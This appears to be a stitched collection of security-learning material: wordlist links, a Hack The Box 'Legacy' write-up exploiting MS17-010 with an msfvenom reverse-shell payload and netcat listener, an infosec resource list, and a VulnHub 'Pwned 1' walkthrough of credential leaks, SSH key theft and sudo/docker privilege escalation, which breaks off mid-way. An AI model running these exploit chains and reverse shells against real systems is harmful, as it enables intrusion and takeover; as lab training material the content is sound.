* [https://github.com/OfJAAH/KingOfBugBountyTips](https://github.com/OfJAAH/KingOfBugBountyTips)
* [https://github.com/danielmiessler/SecLists](https://github.com/danielmiessler/SecLists)
* [https://github.com/TheKingOfDuck/fuzzDicts](https://github.com/TheKingOfDuck/fuzzDicts)
* [https://github.com/NS-Sp4ce/Dict](https://github.com/NS-Sp4ce/Dict)
* [https://github.com/s0md3v/Arjun](https://github.com/s0md3v/Arjun)
* [https://github.com/fuzzdb-project/fuzzdb](https://github.com/fuzzdb-project/fuzzdb)
* [https://github.com/YasserGersy/Enums/](https://github.com/YasserGersy/Enums/)
* [https://gist.github.com/honoki/d7035c3ccca1698ec7b541c77b9410cf](https://gist.github.com/honoki/d7035c3ccca1698ec7b541c77b9410cf)
* [https://twitter.com/DanielAzulay18/status/1304751830539395072](https://twitter.com/DanielAzulay18/status/1304751830539395072)
* [https://github.com/cwkiller/Pentest_Dic](https://github.com/cwkiller/Pentest_Dic)
|
# Enumeration
```bash
┌──(root💀shiro)-[/home/shiro]
└─# nmap -sC -sV -A 10.10.10.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-02 19:49 +08
Nmap scan report for 10.10.10.4
Host is up (0.0031s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Device type: general purpose|specialized
Running (JUST GUESSING): Microsoft Windows XP|2003|2000|2008 (94%), General Dynamics embedded (88%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_2000::sp4 cpe:/o:microsoft:windows_server_2008::sp2
Aggressive OS guesses: Microsoft Windows XP SP3 (94%), Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows XP (92%), Microsoft Windows Server 2003 SP2 (92%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows 2000 SP4 (91%), Microsoft Windows XP SP2 or Windows Server 2003 (91%), Microsoft Windows XP SP2 or SP3 (91%), Microsoft Windows Server 2003 (90%), Microsoft Windows XP Professional SP3 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 5d00h57m47s, deviation: 1h24m51s, median: 4d23h57m47s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:f2:d3 (VMware)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2022-02-07T15:47:41+02:00
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 2.99 ms 10.10.14.1
2 3.08 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.18 seconds
┌──(root💀shiro)-[/home/shiro]
└─# nmap --script=vuln 10.10.10.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-02 19:54 +08
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.10.4
Host is up (0.0037s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp closed ms-wbt-server
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 53.77 seconds
```
It seems like this machine is vulnerable to the famous EternalBlue :D
# Exploitation
Let’s search for some possible exploitations using `searchsploit`!
```bash
┌──(root💀shiro)-[/home/shiro]
└─# searchsploit ms17-010
-------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code Execution (Meta | windows/remote/43970.rb
Microsoft Windows - SMB Remote Code Execution Scanner (MS17-010) (Metasploit) | windows/dos/41891.rb
Microsoft Windows 7/2008 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42031.py
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows/remote/42315.py
Microsoft Windows 8/8.1/2012 R2 (x64) - 'EternalBlue' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/42030.py
Microsoft Windows Server 2008 R2 (x64) - 'SrvOs2FeaToNt' SMB Remote Code Execution (MS17-010) | windows_x86-64/remote/41987.py
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
```
It seems like none of this will work because our machine is running on `Windows XP`…
A quick Google search brings us to this [Github](https://github.com/helviojunior/MS17-010) repository.
```bash
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy]
└─# git clone https://github.com/helviojunior/MS17-010.git
Cloning into 'MS17-010'...
remote: Enumerating objects: 202, done.
remote: Total 202 (delta 0), reused 0 (delta 0), pack-reused 202
Receiving objects: 100% (202/202), 118.50 KiB | 9.88 MiB/s, done.
Resolving deltas: 100% (115/115), done.
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy]
└─# ls
MS17-010
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy]
└─# cd MS17-010
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy/MS17-010]
└─# ls
BUG.txt eternalblue_poc.py eternalromance_leak.py eternalsynergy_poc.py npp_control.py zzz_exploit.py
checker.py eternalchampion_leak.py eternalromance_poc2.py infoleak_uninit.py README.md
eternalblue_exploit7.py eternalchampion_poc2.py eternalromance_poc.py mysmb.py send_and_execute.py
eternalblue_exploit8.py eternalchampion_poc.py eternalsynergy_leak.py mysmb.pyc shellcode
```
The script we are interested in is the `send_and_execute.py`.
According to the script, we need to send a file to the target.
```python
def send_and_execute(conn, arch):
smbConn = conn.get_smbconnection()
filename = "%s.exe" % random_generator(6)
print "Sending file %s..." % filename
#In some cases you should change remote file location
#For example:
#smb_send_file(smbConn, lfile, 'C', '/windows/temp/%s' % filename)
#service_exec(conn, r'cmd /c c:\windows\temp\%s' % filename)
smb_send_file(smbConn, lfile, 'C', '/%s' % filename)
service_exec(conn, r'cmd /c c:\%s' % filename)
```
So let’s use this `msfvenom` [cheatsheet](https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/) to create a payload!
```bash
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy/MS17-010]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.3 LPORT=1234 -f exe > legacy.exe 2 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
```
Now, let’s open a netcat listener and execute the script OwO
> Note: if you are having trouble sending executing the python script, run this [pimpmykali](https://github.com/Dewalt-arch/pimpmykali) script to fix your issue UwU
```bash
┌──(root💀shiro)-[/home/shiro/HackTheBox/Legacy/MS17-010]
└─# python send_and_execute.py 10.10.10.4 legacy.exe 1 ⨯
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x8211c9f8
SESSION: 0xe107bc18
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe21e0998
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe21e0a38
overwriting token UserAndGroups
Sending file Y3WFFT.exe...
Opening SVCManager on 10.10.10.4.....
Creating service DufB.....
Starting service DufB.....
The NETBIOS connection with the remote host timed out.
Removing service DufB.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
┌──(root💀shiro)-[/home/shiro]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.4] 1032
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ../..
cd ../..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\
16/03/2017 07:30 �� 0 AUTOEXEC.BAT
16/03/2017 07:30 �� 0 CONFIG.SYS
16/03/2017 08:07 �� <DIR> Documents and Settings
07/02/2022 04:28 �� 73.802 ESQL0Q.exe
29/12/2017 10:41 �� <DIR> Program Files
07/02/2022 03:44 �� <DIR> WINDOWS
07/02/2022 04:25 �� 73.802 Y3WFFT.exe
4 File(s) 147.604 bytes
3 Dir(s) 6.297.550.848 bytes free
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings
16/03/2017 08:07 �� <DIR> .
16/03/2017 08:07 �� <DIR> ..
16/03/2017 08:07 �� <DIR> Administrator
16/03/2017 07:29 �� <DIR> All Users
16/03/2017 07:33 �� <DIR> john
0 File(s) 0 bytes
5 Dir(s) 6.297.546.752 bytes free
C:\Documents and Settings>cd john
cd john
C:\Documents and Settings\john>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings\john
16/03/2017 07:33 �� <DIR> .
16/03/2017 07:33 �� <DIR> ..
16/03/2017 08:19 �� <DIR> Desktop
16/03/2017 07:33 �� <DIR> Favorites
16/03/2017 07:33 �� <DIR> My Documents
16/03/2017 07:20 �� <DIR> Start Menu
0 File(s) 0 bytes
6 Dir(s) 6.297.546.752 bytes free
C:\Documents and Settings\john>cd Desktop
cd Desktop
C:\Documents and Settings\john\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings\john\Desktop
16/03/2017 08:19 �� <DIR> .
16/03/2017 08:19 �� <DIR> ..
16/03/2017 08:19 �� 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 6.297.546.752 bytes free
C:\Documents and Settings\john\Desktop>type user.txt
type user.txt
e69af0e4f443de7e36876fda4ec7644f
C:\Documents and Settings\john\Desktop>cd ../../
cd ../../
C:\Documents and Settings>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings
16/03/2017 08:07 �� <DIR> .
16/03/2017 08:07 �� <DIR> ..
16/03/2017 08:07 �� <DIR> Administrator
16/03/2017 07:29 �� <DIR> All Users
16/03/2017 07:33 �� <DIR> john
0 File(s) 0 bytes
5 Dir(s) 6.297.542.656 bytes free
C:\Documents and Settings>cd Administrator
cd Administrator
C:\Documents and Settings\Administrator>cd Desktop
cd Desktop
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt
993442d258b0e0ec917cae9e695d5713
``` |
# Console: ret2system
**[SEE VIDEO WALKTHROUGH HERE](https://youtu.be/WgKFsSjTWjI)** |
[](https://awesome.re)
This is a list of Information Security resources and tools I've found useful at some time during my study of security and I hope that others will too.
This list is will be updated whenever I've found something awesome to add.
<img src="http://edwardqiu.com/images/blog/itsalive.gif"/>
### Contents
- [Recon](#recon)
- [Web](#web)
- [Vulnerable Web Applications](#vulnerable-web-applications)
- [Linux](#linux)
- [Exploit Development](#exploit-development)
- [Cryptography](#cryptography)
- [Privilege Escalation](#privilege-escalation)
- [Scripting](#scripting)
- [Courses](#courses)
- [Labs](#labs)
- [CTF](#ctf)
- [Wargames](#wargames)
- [OSCP](#oscp)
- [Penetration Testing](#penetration-testing)
- [Binary Exploitation](#binary-exploitation)
- [Reverse Engineering](#reverse-engineering)
- [Malware Samples](#malware-samples)
- [Bug Bounty](#bug-bounty)
- [Hacker Blogs](#hacker-blogs)
- [Controls](#controls)
### Recon
- [DNS Dumpster](https://dnsdumpster.com/)
- [SecLists](https://github.com/jhaddix/SecLists)
- [Sublist3r](https://github.com/aboul3la/Sublist3r)
- [Subfinder](https://github.com/subfinder/subfinder)
- [Amass](https://github.com/OWASP/Amass)
- [httprobe](https://github.com/tomnomnom/httprobe)
- [dirsearch](https://github.com/maurosoria/dirsearch)
- [webscreenshot](https://github.com/maaaaz/webscreenshot)
- [cc.py](https://github.com/si9int/cc.py)
- [@ITSecurityguard Visual Recon Guide](https://blog.it-securityguard.com/visual-recon-a-beginners-guide/)
### Web
- [Web Application Hacker’s Handbook 2nd Edition](http://mdsec.net/wahh/toc2e.html)
- [The Tangled Web](https://nostarch.com/tangledweb)
- [OWASP Top 10 - 2017](https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf)
- [OWASP Top 10 - 2013](https://www.owasp.org/images/f/f8/OWASP_Top_10_-_2013.pdf)
- [Portswigger Web Security Blog](https://portswigger.net/blog)
- [detectify Web Security Blog](https://blog.detectify.com/category/web-security/)
- [HTTP Status Codes](https://httpstatuses.com/)
- [Dave Kukfa - Web Application Cheat Sheet](https://kukfa.co/resources/web-application-cheat-sheet/)
### Vulnerable Web Applications
- [Damn Vulnerable Web Application (DVWA)](http://www.dvwa.co.uk/)
- [OWASP Mutillidae 2](https://www.owasp.org/index.php/OWASP_Mutillidae_2_Project)
- [OWASP WebGoat](https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project)
- [Rapid7 Hackazon](https://github.com/rapid7/hackazon)
- [Google Gruyere](https://google-gruyere.appspot.com/)
### Linux
- [Linux Journey](https://linuxjourney.com/)
### Exploit Development
- [Exploit Exercises](https://exploit-exercises.com/)
- [LiveOverflow - Binary Hacking Playlist](http://liveoverflow.com/binary_hacking/index.html)
### Cryptography
- [A Stick Figure Guide to AES](http://www.moserware.com/2009/09/stick-figure-guide-to-advanced.html)
- [Cryptopals Challenges](https://cryptopals.com/)
- [The Manga Guide to Cryptography](https://books.google.com/books/about/The_Manga_Guide_to_Cryptography.html?id=mrgrDwAAQBAJ&printsec=frontcover&source=kp_read_button#v=onepage&q&f=false)
- [Crypto 101](https://www.crypto101.io/)
### Privilege Escalation
- [g0tmi1k's Basic Linux Privilege Escalation](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
- [unix-privesc-check](https://github.com/pentestmonkey/unix-privesc-check)
### Scripting
- [Shell Scripting Tutorial](https://www.shellscript.sh)
- [Bash Academy](https://guide.bash.academy/)
### Courses
- [OSCP](https://www.offensive-security.com/information-security-certifications/oscp-offensive-security-certified-professional/)
- [Hacker101](https://www.hacker101.com)
- [Bugcrowd University](https://github.com/bugcrowd/bugcrowd_university)
- [Cybrary](https://www.cybrary.it/)
- [Pluralsight - Information and Cyber Security](https://www.pluralsight.com/browse/information-cyber-security)
### Labs
- [PentesterLab](https://pentesterlab.com/referral/-MCa2tgjacaaaQ)
- [Hack The Box](https://www.hackthebox.eu)
- [AttackDefense Labs](https://attackdefense.com/)
- [VulnHub](https://www.vulnhub.com/)
### CTF
- [Hacker101 CTF](https://ctf.hacker101.com/)
- [PicoCTF](https://picoctf.com/)
- [Google CTF](https://capturetheflag.withgoogle.com)
- [CTF Time](https://ctftime.org/)
### Wargames
- [OverTheWire](http://overthewire.org/wargames/)
- [SmashTheStack](http://smashthestack.org/wargames.html)
- [HackThisSite](https://www.hackthissite.org/)
### OSCP
- [Jeremy Chisamore's Zero to OSCP in 292 Days](https://blog.mallardlabs.com/zero-to-oscp-in-292-days-or-how-i-accidentally-the-whole-thing-part-2/)
- [Tulpa Security - Prep Guide for Offsec's PWK](https://tulpa-security.com/2016/09/19/prep-guide-for-offsecs-pwk/)
### Penetration Testing
- [Penetration Testing - A Systematic Approach](https://infosecwriters.com/Papers/MSaindane_Pentest.pdf)
- [The Red Team Field Manual (RTFM)](https://doc.lagout.org/rtfm-red-team-field-manual.pdf)
- [The Hacker Playbook](https://www.amazon.com/Hacker-Playbook-Practical-Penetration-Testing/dp/1980901759/ref=pd_lpo_sbs_14_t_0?_encoding=UTF8&psc=1&refRID=RXPDZKDEYEJRQZ48YMYQ)
- [IppSec - Hack The Box Walkthrough Videos](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
### Binary Exploitation
- [Pwnable.tw](https://pwnable.tw/)
- [Pwnable.kr](http://pwnable.kr/)
- [Exploit-Exercises](https://exploit-exercises.com)
### Reverse Engineering
- [malwareunicorn - How to start reverse engineering malware](http://amanda.secured.org/how-to-start-reverse-engineering-malware/)
- [malwareunicorn - RE101](https://securedorg.github.io/RE101/)
- [Ophir Harpaz - Reverse Engineering for Beginners](https://www.begin.re/)
- [Reversing.Kr](http://reversing.kr)
### Malware Samples
- [VirusBay](https://beta.virusbay.io/)
- [contagio malware dump](http://contagiodump.blogspot.com/)
- [VirusShare](https://virusshare.com/)
- [Malware.lu](https://malware.lu/)
- [MalShare](http://www.malshare.com/)
### Bug Bounty
- [Bug Bounty Forum](https://bugbountyforum.com/)
- [Bug Bounty World](https://bugbountyworld.com/)
- [Bug Bounty Notes](https://www.bugbountynotes.com/)
- [Pentester Land - List of bug bounty writeups](https://pentester.land/list-of-bug-bounty-writeups.html)
- [FireBounty](https://firebounty.com/)
- [Improving your reports - Google Bughunter University](https://sites.google.com/site/bughunteruniversity/improve)
- [Facebook Bounty Hunter's Guide](https://www.facebook.com/notes/facebook-bug-bounty/a-bounty-hunters-guide-to-facebook/946955115318715)
- [Breaking into Information Security: Learning the Ropes 101](https://leanpub.com/ltr101-breaking-into-infosec)
- [Web Hacking 101](https://leanpub.com/web-hacking-101)
- [jhaddix - The Bug Hunters Methodology](https://github.com/jhaddix/tbhm)
### Hacker Blogs
- [zseano](https://zseano.com/index.html)
- [Alyssa Herrera](https://medium.com/@alyssa.o.herrera)
- [Jonathan Bouman](https://medium.com/@jonathanbouman)
- [LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
### Controls
- [SANS CIS Top 20](https://www.sans.org/security-resources/posters/20-critical-security-controls/55/download)
|
# PWNED 1 - CTF
Available on VulnHub: https://www.vulnhub.com/entry/pwned-1,507/
## IP Discovery
```
$ sudo netdiscover -r 192.168.1.0/16
```
```
Currently scanning: Finished! | Screen View: Unique Hosts
0 Captured ARP Req/Rep packets, from 0 hosts. Total size: 0
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
xxx.xxx.x.x xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
192.168.1.100 08:00:27:48:58:74 1 60 PCS Systemtechnik GmbH
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxx.xxx.x.xxx xx:xx:xx:xx:xx:xx x xx xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
```
## Port Scanning
```
$ nmap -AT4 -p- 192.168.1.100
```
```
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-17 13:14 -03
Nmap scan report for pwned (192.168.1.100)
Host is up (0.00019s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fe:cd:90:19:74:91:ae:f5:64:a8:a5:e8:6f:6e:ef:7e (RSA)
| 256 81:32:93:bd:ed:9b:e7:98:af:25:06:79:5f:de:91:5d (ECDSA)
|_ 256 dd:72:74:5d:4d:2d:a3:62:3e:81:af:09:51:e0:14:4a (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Pwned....!!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.49 seconds
```
## Web Analysis
```
$ dirb http://192.168.1.100
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Jan 17 13:17:23 2021
URL_BASE: http://192.168.1.100/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.100/ ----
+ http://192.168.1.100/index.html (CODE:200|SIZE:3065)
+ http://192.168.1.100/robots.txt (CODE:200|SIZE:41)
+ http://192.168.1.100/server-status (CODE:403|SIZE:278)
-----------------
END_TIME: Sun Jan 17 13:17:25 2021
DOWNLOADED: 4612 - FOUND: 3
```
```
$ nikto -h http://192.168.1.100
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.100
+ Target Hostname: 192.168.1.100
+ Target Port: 80
+ Start Time: 2021-01-17 13:17:11 (GMT-3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-3268: /nothing/: Directory indexing found.
+ Entry '/nothing/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: bf9, size: 5a9c7ca4a3440, mtime: gzip
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7916 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2021-01-17 13:17:27 (GMT-3) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
```
```
$ gobuster dir -t 50 -u http://192.168.1.100 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.js,/,.html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.1.100
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,js,/,html,php
[+] Timeout: 10s
===============================================================
2021/01/17 13:37:28 Starting gobuster
===============================================================
/index.html (Status: 200)
/robots.txt (Status: 200)
/nothing (Status: 301)
/server-status (Status: 403)
/hidden_text (Status: 301)
===============================================================
2021/01/17 13:42:15 Finished
===============================================================
```
## Hidden Directory Analysis
```
$ wget http://192.168.1.100/hidden_text/secret.dic
--2021-01-17 13:47:09-- http://192.168.1.100/hidden_text/secret.dic
Connecting to 192.168.1.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 211
Saving to: ‘secret.dic’
secret.dic 100%[==============================================>] 211 --.-KB/s in 0s
2021-01-17 13:47:09 (33.2 MB/s) - ‘secret.dic’ saved [211/211]
```
```
$ cat secret.dic
/hacked
/vanakam_nanba
/hackerman.gif
/facebook
/whatsapp
/instagram
/pwned
/pwned.com
/pubg
/cod
/fortnite
/youtube
/kali.org
/hacked.vuln
/users.vuln
/passwd.vuln
/pwned.vuln
/backup.vuln
/.ssh
/root
/home
```
```
$ gobuster dir -t 50 -u http://192.168.1.100 -w ~/Desktop/secret.dic
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.1.100
[+] Threads: 50
[+] Wordlist: /home/burton/Desktop/secret.dic
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/17 13:47:16 Starting gobuster
===============================================================
/pwned.vuln (Status: 301)
===============================================================
2021/01/17 13:47:16 Finished
===============================================================
```
## /pwned.vul Analysis
Page Source:
```
.
..
...
<?php
// if (isset($_POST['submit'])) {
// $un=$_POST['username'];
// $pw=$_POST['password'];
//
// if ($un=='ftpuser' && $pw=='B0ss_B!TcH') {
// echo "welcome"
// exit();
// }
// else
// echo "Invalid creds"
// }
?>
```
Credentials:
* User: **ftpuser**
* Pass: **B0ss_B!TcH**
## FTP Access
```
$ ftp 192.168.1.100
Connected to 192.168.1.100.
220 (vsFTPd 3.0.3)
Name (192.168.1.100:burton): ftpuser
Password: B0ss_B!TcH
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
```
```
ftp> pwd
257 "/home/ftpuser/share" is the current directory
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jul 10 2020 .
drwxrwxrwx 3 0 0 4096 Jul 09 2020 ..
-rw-r--r-- 1 0 0 2602 Jul 09 2020 id_rsa
-rw-r--r-- 1 0 0 75 Jul 09 2020 note.txt
ftp> mget .
mget id_rsa? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa (2602 bytes).
226 Transfer complete.
2602 bytes received in 0.00 secs (31.4109 MB/s)
mget note.txt? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note.txt (75 bytes).
226 Transfer complete.
75 bytes received in 0.00 secs (1.0518 MB/s)
```
## SSH Access
```
$ cat note.txt
Wow you are here
ariana won't happy about this note
sorry ariana :(
```
```
$ ssh -i id_rsa [email protected]
Linux pwned 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jul 10 13:03:23 2020 from 192.168.18.70
ariana@pwned:~$ id
uid=1000(ariana) gid=1000(ariana) groups=1000(ariana),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
```
## Flag #1 - Ariana
```
ariana@pwned:~$ cat user1.txt
congratulations you Pwned ariana
Here is your user flag ↓↓↓↓↓↓↓
fb8d98be1265dd88bac522e1b2182140
Try harder.need become root
```
## Privilege Escalation to Selena
Ariana's user is allowed to run `/home/messenger.sh` as Selena's user.
```
ariana@pwned:~$ sudo -l
Matching Defaults entries for ariana on pwned:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ariana may run the following commands on pwned:
(selena) NOPASSWD: /home/messenger.sh
```
Spawning a bash with `/home/messenger.sh` as Selena's user.
```
ariana@pwned:~$ sudo -u selena /home/messenger.sh
Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : selena
Enter message for selena : bash
Sending message to selena
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
python3 -c 'import pty;pty.spawn("/bin/bash")'
selena@pwned:~$
```
## Flag #2 - Selena
```
selena@pwned:~$ cat /home/selena/user2.txt
711fdfc6caad532815a440f7f295c176
You are near to me. you found selena too.
Try harder to catch me
```
## Privilege Escalation - Root
Selena's user has permission to run `docker`.
```
selena@pwned:~$ id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
```
Listing existing docker images.
```
selena@pwned:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
privesc latest 09ae39f0f8fc 6 months ago 88.3MB
